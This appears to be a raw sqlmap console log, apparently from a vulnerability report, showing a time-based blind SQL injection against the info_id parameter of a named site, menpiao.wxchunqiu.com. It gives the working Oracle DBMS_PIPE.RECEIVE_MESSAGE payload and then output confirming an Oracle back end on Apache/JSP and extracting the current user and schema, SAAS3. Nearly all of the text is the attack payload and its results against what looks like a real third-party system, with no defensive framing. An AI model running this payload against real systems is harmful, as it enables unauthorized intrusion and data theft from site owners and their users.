 Sqlmap
Payload: info_id=7308839 AND 5560=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(90)
||CHR(70)||CHR(68),5)
---
[14:17:48] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[14:17:48] [INFO] fetching current user
[14:17:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:17:48] [INFO] retrieved:
[14:17:48] [WARNING] reflective value(s) found and filtering out
SAAS3
current user:    'SAAS3'
[14:17:56] [INFO] fetching current database
[14:17:56] [INFO] resumed: SAAS3
[14:17:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS3'
[14:17:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\menpiao.wxchunqiu.com'
[*] shutting down at 14:17:56
C:\Python27\sqlmap>